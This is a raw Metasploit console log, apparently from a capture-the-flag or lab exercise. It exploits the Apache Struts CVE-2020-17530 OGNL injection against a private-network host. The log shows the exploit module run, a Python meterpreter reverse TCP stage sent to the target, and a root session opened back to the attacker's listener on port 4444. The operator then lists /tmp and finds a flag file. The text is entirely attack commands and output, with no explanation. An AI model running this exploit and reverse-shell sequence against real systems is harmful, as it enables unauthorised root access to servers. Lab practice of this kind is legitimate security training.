 msf6 exploit(multi/http/struts2_multi_eval_ognl) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.240.135:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/python/meterpreter/reverse_tcp using CVE-2020-17530
[*] Sending stage (24772 bytes) to 192.168.240.131
[*] Meterpreter session 1 opened (192.168.240.135:4444 -> 192.168.240.131:38698) at 2025-03-23 02:
43:34 -0400
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id  Name  Type                      Information          Connection
--  ----  ----                      -----------          ----------
1         meterpreter python/linux  root @ b8a5821a617f  192.168.240.135:4444 -> 192.168.240.1
31:38698 (192.168.240.131)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter > bash
[-] Unknown command: bash. Run the help command for more details.
meterpreter >
Background session 1? [y/N]
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls /tmp
Listing: /tmp
=============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  0     fil   2025-03-22 23:32:55 -0400  flag-{bmha1c5ffe5-9b83-41ca-9882-e8e310
3acdfb}
040755/rwxr-xr-x  4096  dir   2025-03-22 23:32:54 -0400  hsperfdata_root
meterpreter >